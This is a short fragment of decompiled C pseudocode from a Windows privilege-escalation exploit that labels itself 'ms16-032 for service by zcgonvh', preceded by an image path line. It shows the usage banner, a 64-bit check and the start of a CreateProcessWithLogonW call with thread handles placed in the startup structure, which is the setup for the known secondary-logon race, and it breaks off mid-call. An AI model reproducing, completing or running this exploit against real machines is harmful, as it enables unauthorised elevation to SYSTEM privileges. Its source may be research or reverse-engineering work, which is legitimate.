 printf("[#] ms16-032 for service by zcgonvh\n");
if ( v2 != 2 )
{
  printf("[#] usage: ms16-032 command \n");
  printf("[#] eg: ms16-032 \"whoami /all\" \n");
  return 0xFFFFFFFFi64;
}
Wow64Process = 0;
v5 = GetCurrentProcess();
IsWow64Process(v5, &Wow64Process);
if ( Wow64Process )
{
  printf("[x] please re-compiler this program via x64 platform\n");
  return 0i64;
}
lpCommandLine = (WCHAR *)malloc(0x20000ui64);
ProcessInformation.hProcess = 0i64;
ProcessInformation.hThread = 0i64;
*(_QWORD *)&ProcessInformation.dwProcessId = 0i64;
memset(&StartupInfo, 0, 0x68ui64);
StartupInfo.cb = 104;
StartupInfo.hStdInput = GetCurrentThread();
StartupInfo.hStdOutput = GetCurrentThread();
v7 = GetCurrentThread();
StartupInfo.wShowWindow = 0;
StartupInfo.hStdError = v7;
StartupInfo.dwFlags = 257;
GetModuleFileNameW(0i64, lpCommandLine, 0x104u);
if ( !CreateProcessWithLogonW(